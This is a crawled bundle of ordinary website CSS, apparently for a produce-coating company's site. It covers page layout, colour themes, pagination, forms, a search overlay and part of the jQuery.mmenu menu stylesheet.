            }


/* ======= LAYOUT ======= */

.header,
.footer {
    width: 100%;
    float: left;
    clear: both !important;
}

.header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    min-height: 226px;
    margin-top: 0px !important;
}

#index-page .header {
    margin-top: 0px !important;
}


/*
#header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    height: 238px;
}
*/
.header-section {
    width: 1100px;
    margin: 0 auto;
}

.section {
    position: relative;
    width: 100%;
    float: left;
}

.industries {
    position: relative;
    width: 100%;
    margin-bottom: 3px;
    float: left;
}

.fis-sec {
    background-color: white;
    width: 475px;
    height: 270px;
    float: left;
    padding: 40px 0;
}

    .fis-sec h1 {
        font-family: 'Source Sans Pro', sans-serif;
        margin: 0;
        text-align: center;
        text-transform: uppercase;
        color: #17755e;
        font-weight: 600;
        font-size: 60px;
        line-height: 1.1em;
    }

.video-sec {
    margin: 20px 0;
    width: 50%;
    float: right;
}


.industry-header {
    width: 1100px;
    margin: 0 auto;
}

.one-third {
    width: 475px;
    margin-right: 0;
    float: left;
}

.two-thirds {
    width: 50%;
    float: right;
    vertical-align: middle;
    padding: 1% 10% 0;
}

    .two-thirds p {
        font-size: 18px;
        line-height: 1.7em;
    }



.first-third {
    position: relative;
    /*width: 32.833%;*/
    width: 49.5%;
    margin-right: 0.5%;
    float: left;
}

.second-third {
    position: relative;
    width: 32.833%;
    margin-right: 0.25%;
    margin-left: 0.25%;
    float: left;
}

.third-third {
    position: relative;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
}

.two-blocks {
    position: relative;
    width: 66.369%;
    margin-right: 0.3%;
    float: left;
    height: 255px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.tips-sec {
    position: absolute;
    width: 100px;
    height: 100px;
    top: 20px;
    right: 20px;
    text-decoration: none;
    color: white;
    background-color: #17755e;
    padding: 25px;
    display: table-cell;
    vertical-align: middle;
    padding-top: 32px;
    display: none;
}

.bt-space {
    margin-bottom: 170px;
}

.bt-space-small {
    margin-bottom: 50px;
    clear: both;
}

.bt-space-small2 {
    margin-bottom: 90px;
}

.top-space {
    margin-top: 0px;
}

.gal {
    margin: 5px;
    float: left;
    width: 47%;
    min-height: 250px;
}

.gal-img {
    float: left;
    width: 30%;
}

.gal-desc {
    padding: 70px 15px 15px 15px;
    text-align: left;
    float: right;
    width: 70%;
    color: #666;
}

.video-div1 {
    float: left;
    width: 46%;
    height: auto;
    margin: 0 2% 0 0;
}

.video-div2 {
    float: right;
    width: 46%;
    height: auto;
    margin: 0 0 0 2%;
}

.full-width {
    width: 100%;
    float: left;
}

.sales-section {
    width: 12%;
    float: left;
}

.sales-person-section {
    width: 88%;
    float: right;
    margin-bottom: 20px;
}

.logos-group {
    width: 50%;
    float: left;
    min-width: 500px;
}

    .logos-group img {
        width: 60px;
        height: auto;
        margin: 10px 30px 10px 0;
    }

.contact-left {
    position: relative;
    width: 60%;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    float: left;
}

.contact-right {
    position: relative;
    width: 25%;
    margin-left: 2.5%;
    margin-right: 2.5%;
    margin-bottom: 15px;
    float: right;
}

.contact-text {
    margin-top: 16px;
    margin-bottom: 10px;
    padding: 30px 110px 60px 40px;
    background-color: #e9ece9;
}

#contact-offices {
    width: 100%;
    float: left;
    margin-bottom: 380px;
}

.sbmt-btn-section {
    width: 100%;
    float: left;
    text-align: center;
}

.foodservice-half {
    width: 100%;
    float: left;
    margin: 0 10% 0px 0;
}

.news-left {
    width: 36%;
    float: left;
    margin: 0 4% 15px 0%;
    overflow: hidden;
}

.plug {
    height: 640px;
}

.news-right {
    width: 36%;
    float: right;
    margin: 0 10% 15px 0%;
}

.newsletter-bg {
    width: 95%;
    float: left;
    padding: 15px 2.5% 15px 2.5%;
}

.newsletter-months {
    width: 45%;
    float: left;
    margin-right: 5%;
    margin-top: -8px;
}

.newsletter-months2 {
    width: 45%;
    float: left;
    margin-right: 5%;
    padding-top: 28px;
}

.select-month {
    /*border-radius: 6px;
    border-color: #3a4449;	
    padding: 2px 95px 2px 5px;
    font-size: 10px;*/
}

.section-blog {
    position: relative;
    width: 100%;
    padding: 0 20px 0 30px;
    float: left;
    background-color: #e2f5ec;
}

.blog-entry {
    padding-left: 17px;
}

#gallery {
    margin: 0;
    padding: 0;
    list-style: none;
}

    #gallery li {
        float: left;
        width: 23.8%;
        margin: 0 0.6%;
        /*  height: 110px;
    overflow: hidden; */
    }

#featured {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #f4fbf8;
    padding: 30px 0;
}

    #featured li {
        display: inline-block;
        width: 25%;
        margin: 3.85%;
    }

.calendar-day {
    width: 95%;
    float: left;
    margin: 5% 2.5%;
}

a .calendar-day {
    color: #666;
}

.date {
    position: relative;
    width: 15%;
    margin: 0 5% 0 0;
    float: left;
    text-align: center;
}

.event {
    width: 78%;
    margin-right: 2%;
    float: left;
}

.uppercase {
    text-transform: uppercase;
}

.month-num {
    position: absolute;
    top: 4px;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
}

    .month-num p {
        text-transform: uppercase;
        font-size: 10px;
    }

.num-inside {
    font-size: 18px;
}

.date-border {
    z-index: 1;
}

.search-article {
    width: 60%;
    float: left;
}



/* ======= HEADER/FOOTER BORDER ======= */

.footer {
    border-top: 5px solid #006666;
}

#home-use .header {
    border-bottom: 5px solid #202d4b;
}

#home-use .footer {
    border-top: 5px solid #202d4b;
}

#guacamole-avocado .header {
    border-bottom: 5px solid #8dc85e;
}

#guacamole-avocado .footer {
    border-top: 5px solid #8dc85e;
}

#fresh-cut .header {
    border-bottom: 5px solid #8dc85e;
}

#fresh-cut .footer {
    border-top: 5px solid #8dc85e;
}

#about-us .header {
    border-bottom: 5px solid #207979;
}

#about-us .footer {
    border-top: 5px solid #207979;
}

#contact-us .header {
    border-bottom: 5px solid #277d7d;
}

#contact-us .footer {
    border-top: 5px solid #277d7d;
}

#foodservice .header {
    border-bottom: 5px solid #8dc85e;
}

#foodservice .footer {
    border-top: 5px solid #8dc85e;
}

#news .header {
    border-bottom: 5px solid #006666;
}

#news .footer {
    border-top: 5px solid #006666;
}

#processors .header {
    border-bottom: 5px solid #bdb337;
}

#processors .footer {
    border-top: 5px solid #bdb337;
}

/* ======= CONTENT ======= */

h1, h2, h3, h4 {
    font-family: 'Lato', sans-serif;
}

h1 {
    font-size: 75px;
}

h2 {
    font-size: 28px;
}

#home-use h1 {
    color: #202d4b;
}

#home-use h2 {
    font-weight: 400;
    color: #202d4b;
}

#home-use h5 {
    font-size: 16px;
}

#guacamole-avocado h1 {
    color: #8dc85e;
    line-height: .8em;
}

#fresh-cut h1 {
    color: #8dc85e;
    line-height: 1em;
}

#about-us h1 {
    color: #006666;
}

#contact-us h1 {
    color: #006666;
}

#foodservice h1 {
    color: #8dc85e;
}

#foodservice h2 {
    color: #8dc85e;
    font-weight: 300;
}

#foodservice h3 {
    color: #8dc85e;
    font-weight: 300;
    float: left;
}

#news h1 {
    color: #006666;
}

#news h2 {
    color: #006666;
    font-size: 30px;
    font-weight: 300;
}

#processors h1 {
    color: #bdb337;
}

#processors h2 {
    color: #bdb337;
    font-weight: 400;
}

#search-results h2 {
    color: #006666;
    font-weight: 300;
    text-transform: uppercase;
}

#search-results h4,
#search-results p {
    color: black;
}


.lightgreen {
    font-weight: bold;
    color: #99cc33;
}

#read {
    text-transform: uppercase;
    text-align: right;
}

    #read a {
        color: #99cc33;
        text-decoration: none;
    }

#industries-h2 {
    width: 100%;
    background-color: #17755e;
    font-family: 'Source Sans Pro', sans-serif;
    color: white;
    text-align: center;
    text-transform: uppercase;
    font-weight: 300;
    padding: 3px 0;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    font-size: 30px;
    color: white;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
}

.tips-sec h5 {
    margin: 0;
    font-weight: 300;
    text-align: center;
}

.twitter-box {
    position: relative;
    height: 255px;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
    /*background-color: #17755e;*/
    overflow: hidden;
}

    .twitter-box:before {
        content: "";
        display: block;
        padding-top: 100%;
    }

.twitter-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: white;
}

    .twitter-content div {
        display: table;
        width: 100%;
        height: 100%;
    }

    .twitter-content h3 {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        color: white;
        font-weight: 300;
    }


.no-indentation {
    margin-left: 10px;
    padding-left: 10px;
}

.first-li {
    list-style: none;
    margin-left: -20px;
}

.gal-desc h5,
.gal-desc p {
    margin: 2px 5px;
    font-size: 14px;
}

.gal-desc a {
    text-decoration: none;
    color: #006666;
}

.welcome-h2 {
    font-size: 28px;
    line-height: .9em;
    color: black;
}

#welcome-span {
    font-size: 20px;
    color: #17755e;
}

.h3-margin {
    font-size: 24px;
    margin-top: 42px;
    margin-bottom: 20px;
}

#foodservice .h3-margin {
    font-size: 24px;
    margin-top: 0px;
    margin-bottom: 20px;
}

.h5-research {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 800;
}

.green-link {
    color: #17755e;
    text-decoration: none;
}

.sales-section p {
    margin: 2px 0;
    text-transform: uppercase;
}

.sales-person-section p {
    margin: 2px 0;
}

.contact-text p {
    line-height: 1.2em;
}

.bold-num {
    text-decoration: none;
    color: #000;
}

.underline {
    text-decoration: underline;
}

.foodservice-p-bold {
    /*font-size: 18px;*/
    line-height: 1.2em;
}


.blog-entry h5 {
    margin-bottom: 5px;
}

    .blog-entry h5 a {
        color: #006666;
        text-decoration: none;
        font-size: 13px;
    }

.blog-entry p {
    color: #006666;
    font-size: 11px;
    line-height: 1.6em;
}

#blog-archive {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
}

#read-more {
    text-align: right;
    text-transform: uppercase;
}

    #read-more a {
        text-decoration: none;
        color: #006666;
    }

.event h4,
.event p {
    font-size: 14px;
    margin: 0;
}

.search-article p {
    line-height: 1.4em;
}

.search-article a {
    text-decoration: none;
    color: black;
}


.pagination {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
}

/*.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}*/

a:not([href]):not([class]) {
    color: inherit;
    text-decoration: none;
}

    a:not([href]):not([class]):hover {
        color: #FFFFFF;
    }

.page-link {
    color: #fff !important;
    position: relative !important;
    font-size: 15px !important;
    margin: 0px !important;
    display: block !important;
    padding: 0.18rem 0.75rem !important;
    text-decoration: none !important;
    margin-left: -1px !important;
    line-height: auto !important;
    color: #346E4A !important;
    background-color: transparent !important;
    border: 0px solid #dee2e6 !important;
}

    .page-link:hover {
        z-index: 2 !important;
        color: #fff !important;
        text-decoration: none !important;
        background-color: #346E4A !important;
        border-width: 0px !important;
        padding: 0rem 0.75rem !important;
        text-decoration: none !important;
        margin: 0px !important;
        line-height: auto !important;
        margin-top: 0px !important;
        font-size: 15px !important;
    }

    .page-link:focus {
        z-index: 3;
        outline: 0;
        box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    }

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #346E4A;
    border-color: #346E4A;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}



/* FORM STYLES */

.form3 label {
    margin-left: 10px;
}


#form {
    width: 100%;
    float: left;
    margin-bottom: 50px;
}

legend {
    color: red;
}

#form > div {
    margin: 10px 0;
}

#form div label {
    display: inline-block;
    width: 170px;
}

#form div input {
    display: inline-block;
    width: 300px;
}

#form div select {
    width: 300px;
}

#form2 {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

    #form2 label {
        /*margin-right: 115px;*/
    }

#Tel_IsChecked {
    margin-right: 115px;
}

#inquiry-area p {
    display: inline-block;
    margin-right: 45px;
}

#select-one {
    background-color: #e9ece9;
    padding: 0 10px;
}

.form3 {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}

    .form3 input {
        margin-left: 20px;
        margin-bottom: 5px;
        margin-top: 10px;
    }

#social-media-inputs {
    width: 95%;
    margin-left: 40px;
}

.child-sm-inputs {
    width: 30%;
    float: left;
}

#newsletter-form {
    width: 100%;
    float: left;
    background-color: #aec744;
}

    #newsletter-form legend {
        color: white;
        width: 80%;
        float: left;
        margin: 30px 10% 20px 10%;
    }

    #newsletter-form input {
        width: 60%;
        float: left;
        margin: 0 5% 4px 5%;
        padding: 4px 8px;
    }

        #newsletter-form input[type=message] {
            padding: 8px 8px;
        }

    #newsletter-form button {
        float: right;
        margin: 15px 10% 40px 10%;
        background-color: #006600;
        color: #fff;
        padding: 6px 14px;
        border: none;
    }

.sbmt-btn-section button {
    background-color: #aec744;
    color: #fff;
    border: none;
    padding: 6px 14px;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #f2f2f3;
    margin-top: 90px;
}

.centering-footer {
    width: 100%;
    margin: 30px 0;
    text-align: center;
}

.footer-div {
    display: inline-block;
}

#right-border {
    border-right: 1px solid #000;
    padding-right: 13px;
    margin-right: 10px;
}

#signup-border {
    padding-right: 13px;
    margin-right: 10px;
}


.footer-div p,
.footer-div a {
    font-size: 13px;
    text-decoration: none;
    color: #000;
    font-weight: 600;
}





/* ======= QUERIES ======= */

@media only screen and (max-width:1240px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 auto;
        /*        margin: 0 5% 0 10%;*/
    }

    .fis-sec {
        width: 420px;
    }

    .one-third {
        width: 420px;
    }

    .two-thirds p {
        font-size: 16px;
        line-height: 1.6em;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px
        }

    .date {
        width: 20%;
    }

    .event {
        width: 73%;
    }
}

@media only screen and (max-width:1015px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 5% 0 10%;
    }

    #searchBar {
        width: 500px;
    }

    #navbar {
        height: 80px;
    }



    .fis-sec {
        width: 365px;
    }

    .one-third {
        width: 365px;
    }

    .fis-sec h1 {
        font-size: 55px;
    }

    .video-div1,
    .video-div2 {
        width: 100%;
        float: left;
        margin: 0 0 10px 0;
    }

    .news-left {
        width: 42%;
        margin: 0 4% 15px 4%;
    }

    .news-right {
        width: 40%;
        margin: 0 6% 15px 4%;
    }

    .month-num {
        top: 0;
    }

    .video-sec {
        margin: 25px 0 20px 0;
    }

        .video-sec iframe {
            width: 360px;
            height: 206px;
        }

    .gal-desc {
        padding: 40px 15px 15px 15px;
    }
}



@media only screen and (max-width:880px) {
    .fis-sec {
        width: 320px;
    }

    .one-third {
        width: 320px;
    }

    .two-thirds {
        padding: 30px 10% 0;
    }

    #logo {
        height: auto;
        position: absolute;
        left: -18px;
        top: 10px;
    }
}

@media only screen and (min-width:667px) and (max-width:880px) {

    #logo {
        height: auto;
        left: 10px;
        top: -8px;
    }
}





@media only screen and (max-width:1095px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 4px !important;
    }
}

@media only screen and (max-width:1030px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 0px !important;
    }

    ul.topnav a {
        padding: 10px 0px;
        font-size: 11px;
    }

    ul.topnav-login a {
        font-size: 11px;
        padding: 3px 8px;
    }

    #login-link {
        padding: 3px 20px;
    }
}


/*Norbie Light*/

.rotateContain {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    display: none;
    z-index: 100000;
}

.rotateContainOut {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 2s;
    opacity: 0;
    z-index: 100000;
}




#closeBox {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #000;
    position: fixed;
    border: solid 1px #FFF;
    top: 101.5%;
    left: 80%;
    z-index: 10000000000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: hand;
    cursor: pointer;
}

    #closeBox img {
        width: 80%;
        position: absolute;
        left: 10%;
        top: 12%;
    }

.curve { /* Makes white box for content container */
    position: absolute;
    background-color: #FFF;
    height: 100%;
    width: 100%;
    top: 0%;
    z-index: 1;
}

.topPad {
    margin-top: 12%;
}

/*Animate down start*/

.rotateBottomDown { /*Rotates the top angle*/
    position: absolute;
    bottom: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalBottomDown 2s 1 ease-in-out;
    -moz-animation: diagonalBottomDown 2s 1 ease-in-out;
    -o-animation: diagonalBottomDown 2s 1 ease-in-out;
    animation: diagonalBottomDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottomDown {
    from {
        bottom: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        bottom: -50%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down start*/

.rotateTopDown { /*Rotates the top angle*/
    position: absolute;
    top: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalDown 2s 1 ease-in-out;
    -moz-animation: diagonalDown 2s 1 ease-in-out;
    -o-animation: diagonalDown 2s 1 ease-in-out;
    animation: diagonalDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalDown {
    from {
        top: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        top: 0%;
        height: 50%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down stop*/



.rotateTop { /*Rotates the top angle After animation opens*/
    position: absolute;
    top: -100%;
    left: -3%;
    width: 116%;
    height: 100%;
    z-index: 2;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonal 2s 1 ease-in-out;
    -moz-animation: diagonal 2s 1 ease-in-out;
    -o-animation: diagonal 2s 1 ease-in-out;
    animation: diagonal 2s 1 ease-in-out;
}

@-webkit-keyframes diagonal {
    from {
        top: -10%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.rotateBottom { /*Rotates the bottom angle After animation opens*/
    position: fixed;
    bottom: -100%;
    z-index: 2;
    left: -3%;
    width: 116%;
    height: 100%;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonalBottom 2s 1 ease-in-out;
    -moz-animation: diagonalBottom 2s 1 ease-in-out;
    -o-animation: diagonalBottom 2s 1 ease-in-out;
    animation: diagonalBottom 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottom {
    from {
        bottom: -18%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}




#norb {
    position: absolute;
    top: 0px;
    width: 100%;
}



.topnav li {
    float: left;
    position: relative;
    line-height: 39px;
    list-style: none;
    top: 0px;
    z-index: 1000;
    text-decoration: none;
}

.topnav > li {
    padding: 0px 16px;
}


.topnav li ul {
    width: 300px;
    list-style: none;
    display: none;
    position: absolute;
    top: 58px;
    left: 0px;
}

.topnav li > ul {
    padding: 0px;
    background-color: #fff;
}


.topnav li ul li {
    color: #fff !important;
    line-height: 2.5;
    width: 100%;
    margin-left: 0px;
}


    /* third level */
    .topnav li ul li ul li {
        line-height: 25px;
        width: 100%;
        padding-bottom: 5px;
        display: none;
        position: relative;
    }

    .topnav li ul li:hover ul li {
        display: block;
        line-height: 25px;
        width: 100%;
        padding-bottom: 0px;
        left: 182px;
        top: -39px;
    }

    .topnav li ul li ul li a {
    }

    .topnav li ul li ul {
        background-color: transparent;
    }

/* end third level */

.topnav li a {
    text-decoration: none;
}

.topnav > li:hover > a {
}

.topnav > li:hover {
    text-decoration: none;
}

.topnav li ul li:hover a {
    color: #FFF;
}

.topnav li ul li:hover {
    background-color: #17755e;
    width: 100%;
}

.topnav li ul li a {
    font-weight: normal;
    margin-left: 16px;
    width: auto;
}

.topnav li:hover ul, li.over ul {
    display: block;
}

form #form {
    display: block !important;
}


/*search*/

.searchHolder {
    float: left !important;
    margin-left: 40px;
    margin-top: -22px;
}

.searcicle div {
    color: #FFF;
    font-size: 50px;
    padding: 0px 20px;
    background-color: #346E4A;
}

.searchie {
    /* position: absolute; */
    top: 3px;
    right: 9px;
    font-size: 25px;
    cursor: hand;
    cursor: pointer;
    color: #346E4A !important;
}

.blurIt {
    -webkit-filter: blur(8px);
    -moz-filter: blur(8px);
    -o-filter: blur(8px);
    -ms-filter: blur(8px);
    filter: blur(8px);
}

.searcicle {
    display: block !important;
    position: absolute;
    z-index: 1390;
    right: 1%;
    top: 140px;
    cursor: hand;
    cursor: pointer;
}

.serchieTitle {
    font-size: 20px;
    font-weight: bold;
    color: #000;
    margin: 0 0 0 0 !important;
}

.searchieLink:hover .searchieTitle {
    text-decoration: underline;
}

.serchieLink {
    word-wrap: break-word;
    color: #00AEEF;
    text-decoration: none;
    margin: 0 0 0 0 !important;
}

    .serchieLink:hover {
        text-decoration: none;
    }

.serchieDesc {
    font-size: 16px;
    margin: 0 0 0 0 !important;
    color: #000;
}

.searchieWrap {
    margin-bottom: 20px !important;
    border-bottom: solid 1px #000;
}

.searchBox {
    position: fixed;
    z-index: 1000;
    height: 110%;
    background-color: #000;
    width: 100%;
    opacity: 1;
    display: none;
}

.seeMe {
    opacity: .8;
}

.searchBox i {
    font-size: 70px;
    color: #FFF;
}

.searchSubButton {
    color: #FFF;
    background-color: #346E4A !important;
    border: 1px solid #346E4A !important;
    display: block;
    z-index: 1111;
    padding: 15px 50px !important;
    margin: 10px auto;
}

.typeSearch {
    background-color: #fff !important;
    width: 50% !important;
    margin: 0 auto !important;
    display: block !important;
    font-size: 30px !important;
    padding: 10px !important;
    margin-top: 20% !important;
}

/*search ends*/




--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/uk.css
body_size: -3
content:
.first-third {
    
    width: 49.50%;
    height: 200px;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/demo.css
body_size: 879
content:



nav:not(.mm-menu) {
    display: none;
}

.header,
.content {
    /*text-align: center;*/
}

.header {
    /*position:relative;
	background: #003e57;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 40px;


	-moz-box-sizing: border-box;
	box-sizing: border-box;	
	width: 100%;
	height: 40px;
	padding: 0 50px;*/
}

    .header.fixed {
        position: fixed;
        top: 0;
        left: 0;
    }

    .header a {
        background: center center no-repeat transparent;
        background-image: url( [data-uri] );
        display: block;
        width: 40px;
        /*height: 40px;
	position: absolute;
	top: 0;
	left: 10px;*/
    }

.content {
    padding: 150px 50px 50px 50px;
}

.mm-menu p {
    margin: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/jquery.mmenu.all.css
body_size: 42739
content:
/*
	jQuery.mmenu CSS
*/
/*
	jQuery.mmenu oncanvas CSS
*/
.mm-hidden {
    display: none !important;
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative;
}

.mm-menu,
.mm-menu > .mm-panel {
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0;
}

.mm-menu {
    background: inherit;
    display: block;
    overflow: hidden;
    padding: 0;
}


.mm-panel {
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    -o-transition: -o-transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

    .mm-panel.mm-opened {
        -webkit-transform: translate3d(0%, 0, 0);
        -moz-transform: translate3d(0%, 0, 0);
        -ms-transform: translate3d(0%, 0, 0);
        -o-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0);
    }

    .mm-panel.mm-subopened {
        -webkit-transform: translate3d(-30%, 0, 0);
        -moz-transform: translate3d(-30%, 0, 0);
        -ms-transform: translate3d(-30%, 0, 0);
        -o-transform: translate3d(-30%, 0, 0);
        transform: translate3d(-30%, 0, 0);
    }

    .mm-panel.mm-highest {
        z-index: 1;
    }

.mm-menu > .mm-panel {
    background: inherit;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    box-sizing: border-box;
    padding: 0 20px;
}

    .mm-menu > .mm-panel.mm-hasheader {
        padding-top: 40px;
    }

    .mm-menu > .mm-panel:before, .mm-menu > .mm-panel:after {
        content: '';
        display: block;
        height: 20px;
    }

.mm-vertical .mm-panel {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
}

.mm-vertical .mm-listview .mm-panel,
.mm-listview .mm-vertical .mm-panel {
    display: none;
    padding: 10px 0 10px 10px;
}

    .mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after,
    .mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after {
        border-color: transparent;
    }

.mm-vertical li.mm-opened > .mm-panel,
li.mm-vertical.mm-opened > .mm-panel {
    display: block;
}

.mm-vertical .mm-listview > li > .mm-next,
.mm-listview > li.mm-vertical > .mm-next {
    height: 40px;
    bottom: auto;
}

    .mm-vertical .mm-listview > li > .mm-next:after,
    .mm-listview > li.mm-vertical > .mm-next:after {
        top: 16px;
        bottom: auto;
    }

.mm-vertical .mm-listview > li.mm-opened > .mm-next:after,
.mm-listview > li.mm-vertical.mm-opened > .mm-next:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mm-header {
    border-bottom: 1px solid transparent;
    text-align: center;
    line-height: 20px;
    height: 40px;
    padding: 0 40px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

    .mm-header > a {
        text-decoration: none;
        display: block;
        padding: 10px 0;
    }

    .mm-header .mm-title {
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .mm-header .mm-btn {
        box-sizing: border-box;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 0;
        z-index: 1;
    }

        .mm-header .mm-btn:first-child {
            padding-left: 20px;
            left: 0;
        }

        .mm-header .mm-btn:last-child {
            padding-right: 20px;
            right: 0;
        }

.mm-listview,
.mm-listview > li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
}

.mm-listview {
    font: inherit;
    font-size: 14px;
}

    .mm-listview a,
    .mm-listview a:hover {
        text-decoration: none;
    }

    .mm-listview > li {
        position: relative;
    }

        .mm-listview > li > a,
        .mm-listview > li > span {
            text-overflow: ellipsis;
            white-space: nowrap;
            overflow: hidden;
